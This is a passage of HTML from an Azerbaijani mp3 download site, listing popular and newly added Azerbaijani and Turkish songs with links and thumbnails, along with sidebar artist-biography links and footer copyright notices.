<div class="sonht"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html">Çinare Melikzade &amp; Xezer Suleymanli - Mocuze Qadin 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 229</div>
<div class="sonhw"> <a href="https://grand.az/16857-orxan-ehmedzade-ft-nara-avareyem-men-2025.html"><img src="/uploads/posts/2025-12/1767200232_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16857-orxan-ehmedzade-ft-nara-avareyem-men-2025.html">Orxan Ehmedzade ft Nara - Avareyem Men 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 227</div>
<div class="sonhw"> <a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html"><img src="/uploads/posts/2026-01/1768750224_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html">Lord Vertigo &amp; Sevinc Urek - Gormeyecekdim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 225</div>
<div class="sonhw"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html"><img src="/uploads/posts/2026-01/1768156661_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html">Vusal Bilesuvarli &amp; Naibe Sabirabadli - Ar Olsun <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 222</div>
<div class="sonhw"> <a href="https://grand.az/16866-mehran-seyxi-alacam-men-seni-2025.html"><img src="/uploads/posts/2025-12/1767205394_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16866-mehran-seyxi-alacam-men-seni-2025.html">Mehran Şeyxi - Alacam Men Seni 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 221</div>
<div class="sonhw"> <a href="https://grand.az/16893-bayhan-acimiyorsan.html"><img src="/uploads/posts/2026-01/1768156233_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16893-bayhan-acimiyorsan.html">Bayhan - Acımıyorsan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 218</div>
<div class="sonhw"> <a href="https://grand.az/16868-arzuxanim-amp-fezayil-miskinli-kerem-gozellemesi.html"><img src="/uploads/posts/2025-12/1767205605_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16868-arzuxanim-amp-fezayil-miskinli-kerem-gozellemesi.html">Arzuxanim &amp; Fezayil Miskinli - Kerem gozellemesi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 214</div>
<div class="sonhw"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html"><img src="/uploads/posts/2026-01/1767726703_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html">Tural Sedali &amp; Sadiq Hemzeyev - Güvendim Sene 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 208</div>
<div class="sonhw"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html"><img src="/uploads/posts/2026-01/1768156946_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html">Elsever Goycayli - Sensiz 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 206</div>
<div class="sonhw"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1767813086_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html">İfrat - Yarım 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 203</div>
<div class="sonhw"> <a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html"><img src="/uploads/posts/2026-01/1769193097_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html">Ceyhun SazMen &amp; Vefa Serifova - Popuri 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 203</div>
<div class="sonhw"> <a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html"><img src="/uploads/posts/2026-01/1768751125_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html">Aysun İsmayilova - Yar Yar 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 199</div>
<div class="sonhw"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html"><img src="/uploads/posts/2026-01/1767812943_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html">GaraXan &amp; Aysun İsmayilova - Turkish Mashup 2 (2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 197</div>
<div class="sonhw"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html"><img src="/uploads/posts/2026-01/1767813146_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html">Afshin Azari - Nefes Nefes 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 184</div>
<div class="sonhw"> <a href="https://grand.az/16867-namiq-qasimov-4-misra-2025.html"><img src="/uploads/posts/2025-12/1767205520_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16867-namiq-qasimov-4-misra-2025.html">Namiq Qasımov - 4 Misra 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 181</div>
<div class="sonhw"> <a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html"><img src="/uploads/posts/2026-01/1769192975_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html">Balabəy &amp; Sunam - Eşqin Dəmi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 180</div>
<div class="sonhw"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html"><img src="/uploads/posts/2026-01/1767812885_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html">Ülviyye Namazova - Qızılgül <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 179</div>
<div class="sonhw"> <a href="https://grand.az/16860-sebnem-tovuzlu-yolu-ac.html"><img src="/uploads/posts/2025-12/1767200513_images-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16860-sebnem-tovuzlu-yolu-ac.html">Şebnem Tovuzlu - Yolu Aç <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 177</div>
<div class="sonhw"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html"><img src="/uploads/posts/2026-01/1767726311_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html">Uzeyir Mehdizade - Bextsiz Adam <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 173</div>
<div class="sonhw"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html"><img src="/uploads/posts/2026-01/1767726633_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html">Şöhrət Məmmədov - Yandırdın <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 171</div>
<div class="sonhw"> <a href="https://grand.az/16903-miro-sehrlendim.html"><img src="/uploads/posts/2026-01/1768157169_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16903-miro-sehrlendim.html">Miro - Sehrləndim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 171</div>
<div class="sonhw"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html"><img src="/uploads/posts/2026-01/1767726394_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html">Xatire İslam - Milyon (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 170</div>
<div class="sonhw"> <a href="https://grand.az/16923-sila-sahin-x-samet-kardesler-uzgunum.html"><img src="/uploads/posts/2026-01/1769192223_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16923-sila-sahin-x-samet-kardesler-uzgunum.html">Sıla Şahin x Samet Kardeşler - Üzgünüm <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 169</div>
<div class="sonhw"> <a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html"><img src="/uploads/posts/2026-01/1768749500_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html">Gülağa &amp; Ferid Sumqayitli - Derdini Yig Gozlerime (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 168</div>
<div class="sonhw"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html"><img src="/uploads/posts/2026-01/1768156820_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html">Ali Pormehr - Güle Güle <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 166</div>
<div class="sonhw"> <a href="https://grand.az/16856-reqsane-ismayilova-darixmisam-sevgilim.html"><img src="/uploads/posts/2025-12/1767200118_hq720-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16856-reqsane-ismayilova-darixmisam-sevgilim.html">Rəqsanə İsmayılova – Darıxmışam Sevgilim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 165</div>
<div class="sonhw"> <a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html"><img src="/uploads/posts/2026-01/1769192947_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html">Uzeyir Mehdizade - Ay Parcasi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 165</div>
<div class="sonhw"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1768156533_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html">İfrat - Əmanət 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 165</div>
<div class="sonhw"> <a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html"><img src="/uploads/posts/2026-01/1768749964_hq720-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html">Resad Dagli ft Perviz Bulbule - Oglan Menem 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 163</div>
<div class="sonhw"> <a href="https://grand.az/16858-naili-havali-qiz.html"><img src="/uploads/posts/2025-12/1767200329_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16858-naili-havali-qiz.html">Naili - Havali Qiz <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 162</div>
<div class="sonhw"> <a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html"><img src="/uploads/posts/2026-01/1769192864_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html">Lord Vertigo &amp; Nilay Sems - Qorxmuram Ayriliqdan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 160</div>
<div class="sonhw"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html"><img src="/uploads/posts/2026-01/1768156347_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html">Canbay &amp; Wolker - Ne İş Hayrola <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 159</div>
<div class="sonhw"> <a href="https://grand.az/16865-taladro-carpe-diem.html"><img src="/uploads/posts/2025-12/1767205343_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16865-taladro-carpe-diem.html">Taladro - Carpe Diem <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 157</div>
<div class="sonhw"> <a href="https://grand.az/16921-brilliant-dadasova-x-murad-arif-cin-ati.html"><img src="/uploads/posts/2026-01/1768751126_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16921-brilliant-dadasova-x-murad-arif-cin-ati.html">Brilliant Dadaşova x Murad Arif – Cin Atı <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 155</div>
<div class="sonhw"> <a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html"><img src="/uploads/posts/2026-01/1768751008_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html">Yaşar Cəlilov – Səndən Gözləməzdim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 155</div>
<div class="sonhw"> <a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html"><img src="/uploads/posts/2026-01/1768750092_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html">Davin &amp; Zeyneb Heseni - Dusdu Yene Yadima 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>






</div> <!-- .comments-wrap -->



</article>

</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" > 
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="965"><input type="hidden" name="user_hash" value="faa857188dfa64e0974d41b05b8bcc89d32822f1"></form></div>

<div style="clear:both;"> </div>
</div> <!-- .col2 -->
</section>


<div class="col11">
<aside class="aside">

<div class="solsag" style="background: #cb0102;padding: 10px;border: 3px dashed #000;border-radius: 3px;margin:0 0 10px 0px;">
<a href="https://www.grand.az/qaydalar.html" style="color: #fff;text-decoration: none;font-size: 21px;">Sayt istifadə qaydaları</a>
</div>



 	

 

<div class="sb-block">
<div class="border-header"><h4>Tanıyaq</h4></div>
<div class="solsag">


<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/78-prviz-blbl-haqqnda.html">Pərviz Bülbülə haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2702-sovket-elekberova-haqqinda-melumat.html">Şövkət Ələkbərova haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2700-alim-qasimov-haqqinda-melumat.html">Alim Qasımov haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/79-damla-haqqnda-mlumat.html">Damla haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/82-blbl-haqqnda-mlumat.html">Bülbül haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>
</div>
</div>

<div class="sb-block">
<div class="border-header"><h4>Son əlavə olunan mp3-lər</h4></div>
<div class="solsag">


<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16943-sevil-sevinc-popurri-2026.html">Sevil Sevinc – Popurri 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626549_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16942-tural-sedali-ft-sadiq-hemzeyev-olduyum-yerde-2026.html">Tural Sedali ft Sadiq Hemzeyev - Öldüyüm Yerde 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626479_images-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16941-elcin-goycayli-amp-sebine-baxis-bextime-bax-2026.html">Elcin Goycayli &amp; Sebine Baxis - Bextime Bax 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626421_hqdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16940-mahmud-bin-asraf-papaoutai.html">Mahmud Bin Asraf - Papaoutai<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626400_maxresdefault-3.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16939-nahide-babashli-kusub-getdi-akustik.html">Nahide Babashlı - Küsüb Getdi (Akustik)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626318_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16938-roya-aldatma-akustik.html">Röya – Aldatma (Akustik)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626169_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16937-aqsin-abdullayev-qara-qara.html">Aqsin Abdullayev - Qara Qara<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626102_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16936-rafael-arada-sirada-2026.html">Rafael - Arada Sirada 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626098_images.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16935-namiq-qasimov-qucaqla-meni-2026.html">Namiq Qasimov - Qucaqla Meni 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769625964_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16934-aygun-kazimova-ft-yap10-oxudum-2026.html">Aygün Kazımova ft. YAP10 - Oxudum 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769445782_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html">Nefes &amp; Zeyneb Heseni - Daglar Duman Olar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769193164_hq720-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html">Ceyhun SazMen &amp; Vefa Serifova - Popuri 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769193097_maxresdefault-5.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html">Balabəy &amp; Sunam - Eşqin Dəmi<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192975_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html">Uzeyir Mehdizade - Ay Parcasi<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192947_maxresdefault-3.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html">Lord Vertigo &amp; Nilay Sems - Qorxmuram Ayriliqdan<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192864_sddefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16928-mirelem-mirelemov-susqun-melekler.html">Mirələm Mirələmov - Susqun Mələklər<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192714_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16927-arzuxanim-ana.html">Arzuxanim - Ana<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192719_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16926-turkan-velizade-durnalar.html">Türkan Vəlizadə - Durnalar<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192596_hqdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16925-turkan-velizade-ney-sesiyem-2026.html">Türkan Vəlizadə - Ney səsiyəm 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192509_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16924-reqsane-ismayilova-bizi-itirenler-olsun-2026.html">Rəqsanə İsmayılova - Bizi itirənlər ölsün 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192364_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 
</div>
</div>

 	

<div style="clear:both;"> </div>
<a href="https://iselanlari.az" title="is elanlari">is elanlari</a><br>
<a href="https://sarki-sozleri.org" title="sarki sozleri">sarki sozleri</a>

</aside>
</div>



</div> <!-- .row -->

<style type="text/css">
#aab {color:#fff;font-size:12px;}
#aab a{color:#fff;text-decoration:none;font-size:12px;}
#aab a:hover{color:#fff;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"></div>
</div> <!-- .container -->
<footer>
<div class="container footer">
<div class="row clearfix">
<div class="col1f">
<h4>Məlumat</h4>
<p>Sayt demo versiyada işləyir.<br> İşləməyən linklər və yükləmə ilə bağlı problemlər yaranarsa sayt idarə heyyətinə və ya mp3 müəllifinə bildirə bilərsiz.</p>
</div>
<div class="col1f">
<h4>Diqqət</h4>
<p>Müəllif hüquqları qorunur.<br> Müəllif hüquqlarının pozulması halında sayt idarə heyyətinə müraciət edərək mp3 yayımının qarşısını ala bilərsiniz.</p>
</div>
<div class="col1f">
<div class="social_block clearfix">
<h4>İnformasiya</h4>

</div> <!-- .social_block -->

